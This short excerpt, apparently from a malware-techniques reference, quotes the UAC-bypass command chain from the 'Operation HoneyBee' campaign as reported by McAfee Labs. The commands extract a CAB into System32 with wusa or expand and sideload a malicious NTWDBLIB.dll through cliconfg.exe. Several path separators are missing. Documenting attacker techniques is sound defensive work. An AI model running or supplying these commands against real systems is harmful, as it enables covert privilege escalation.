 Malware Introduction to Malware – Focus on Remote Administration Tool Family
Malware Techniques Privilege Escalation
# UAC Bypass | Operation HoneyBee
cmd /c wusa %TEMP%setup.cab /quiet /extract:%SystemRoot%System32 &&
del /f /q %TEMP%setup.cab && cliconfg.exe cmd /c expand
%TEMP%setup.cab -F:* %SystemRoot%System32 && del /f /q
%TEMP%setup.cab && cliconfg.exe
# The macro extracts the CAB file into %systemroo%system32,
using either wusa.exe or expand.exe (depending on the OS) to
bypass UAC prompts
# Once the files have been extracted, the Visual Basic macro
deletes the CAB file and runs the malicious NTWDBLIB.dll via
cliconfg.exe (to gain privileges and bypass UAC protections)
Source: https://securingtomorrow.mcafee.com/mcafee-labs/mcafee-uncovers-operation-honeybee-malicious-document-campaign-targeting-humanitarian-aid-groups/
 